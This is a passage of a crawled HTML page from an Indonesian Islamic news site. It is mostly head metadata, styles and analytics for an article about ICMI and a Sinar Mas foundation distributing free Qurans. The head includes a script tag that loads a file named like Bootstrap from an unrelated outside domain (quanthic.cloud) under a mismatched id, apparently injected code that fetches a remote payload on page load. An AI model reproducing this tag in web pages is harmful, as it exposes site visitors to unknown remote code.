

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/
body_size: 18358
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis - Media Islam" />
	<meta property="og:description" content="Jakarta, Mediaislam.id&#8211;Dalam rangka memeriahkan dan menyambut bulan Ramadan 1445 H, Ikatan Cendekiawan Muslim se-Indonesia (ICMI) melakukan kerjasama dengan Yayasan Muslim Sinar Mas (YSMS) dan APP Group membagikan sebanyak 2.000 eksemplar mushaf Al-Quran kepada lembaga-lembaga yang memerlukan secara gratis, khususnya pondok pesantren dan masjid atau mushollah. &#8220;Alhamdulillah, kami sangat berterima kasih kepada Yayasan Sinar Mas, yang [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2024-03-19T10:56:50+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1588" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ibnu Syafaat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibnu Syafaat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#article","isPartOf":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/"},"author":{"name":"Ibnu Syafaat","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb"},"headline":"ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis","datePublished":"2024-03-19T10:56:50+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/"},"wordCount":531,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-scaled.jpg","articleSection":["Ramadhan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/","url":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/","name":"ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#primaryimage"},"image":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-scaled.jpg","datePublished":"2024-03-19T10:56:50+00:00","breadcrumb":{"@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-scaled.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-scaled.jpg","width":2560,"height":1588},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb","name":"Ibnu Syafaat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","caption":"Ibnu Syafaat"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syafaat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis Comments Feed" href="https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ficmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ficmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/27736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=27736' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis">
            <meta property="og:title" content="ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis">
            <meta property="og:description" content="Jakarta, Mediaislam.id&#8211;Dalam rangka memeriahkan dan menyambut bulan Ramadan 1445 H, Ikatan Cendekiawan Muslim se-Indonesia (ICMI) melakukan kerjasama dengan Yayasan Muslim Sinar Mas (YSMS) dan APP Group membagikan sebanyak 2.000 eksemplar mushaf Al-Quran kepada lembaga-lembaga yang memerlukan secara gratis, khususnya pondok pesantren dan masjid atau mushollah. &#8220;Alhamdulillah, kami sangat berterima kasih kepada Yayasan Sinar Mas, yang [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-850x560.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
